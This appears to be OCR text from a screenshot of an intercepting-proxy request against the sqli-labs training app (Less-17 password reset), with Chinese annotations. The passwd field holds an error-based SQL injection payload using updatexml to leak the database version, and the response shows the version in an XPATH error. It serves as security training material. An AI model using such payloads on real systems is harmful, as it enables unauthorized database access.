 Go
Cancel
<
>
Target: http://192.168.1.25
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /sqli/Less-17/ HTTP/1.1
Host: 192.168.1.254
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://192.168.1.254
Connection: close
Referer: http://192.168.1.254/sqli/Less-17/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=123456' or updatexml(1,concat(0x7e,version(),0x7e),1)
#&submit=Submit
判断是否存在注入点，结果
存在，利用sql语句查询 显
示报错 错误信息为我们想要
的版本
错误信息
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
XPATH syntax error: '~5.5.53~'